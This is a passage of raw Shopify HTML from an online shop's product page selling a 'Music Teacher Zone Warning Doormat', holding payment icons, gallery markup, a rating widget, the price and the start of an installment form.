                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19618518761670__main" class="shopify-section section"><section
  id="MainProduct-template--19618518761670__main"
  class="page-width section-template--19618518761670__main-padding"
  data-section="template--19618518761670__main"
><style data-shopify>.section-template--19618518761670__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19618518761670__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19618518761670__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19618518761670__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19618518761670__main"
  data-section="template--19618518761670__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19618518761670__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19618518761670__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19618518761670__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19618518761670__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19618518761670__main-24824716034246"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19618518761670__main-24824716034246"
            data-alt="Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.032258064516129; --preview-ratio: 1.032258064516129;"
>
  
  <noscript><div class="product__media media">
        <img src="//azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1946" alt="Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift" srcset="//azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=246 246w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=493 493w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=600 600w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=713 713w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=823 823w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=990 990w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1100 1100w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1206 1206w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1346 1346w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1426 1426w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1646 1646w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1946 1946w" width="1946" height="1885" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19618518761670__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1946" alt="Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift" srcset="//azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=246 246w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=493 493w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=600 600w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=713 713w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=823 823w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=990 990w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1100 1100w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1206 1206w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1346 1346w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1426 1426w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1646 1646w, //azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&amp;width=1946 1946w" width="1946" height="1885" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24824716034246">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19618518761670__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19618518761670__main"
        data-section="template--19618518761670__main"
        data-url="/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift
                </h1>
                <a href="/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044" class="product__title">
                  <h2 class="h1">
                    Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><br/>✔ Curated farm & outdoor designs<br/><br/>✔ Made to order for better quality<br/><br/>✔ Easy gifting, no extra prep needed<br/><br/>✔ Support from real people</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19618518761670__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19618518761670__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41416052539590">
                  <shopify-payment-terms variant-id="41416052539590" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:41416052539590,&quot;price_per_term&quot;:&quot;$14.97&quot;,&quot;full_price&quot;:&quot;$29.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;